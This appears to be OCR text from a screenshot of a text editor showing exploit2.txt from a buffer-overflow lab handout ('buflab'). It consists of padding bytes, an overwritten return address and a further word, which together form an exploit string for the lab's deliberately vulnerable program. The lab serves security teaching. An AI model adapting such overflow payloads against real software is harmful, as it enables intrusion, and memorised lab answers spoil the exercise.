 打开(O)
exploit2.txt
~/下载/buflab-handout
保存(S)
exploit.txt
exploit2.txt
1 ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff
ff ff 60 8e 04 08 ff ff ff ff 95 7b 3b 1d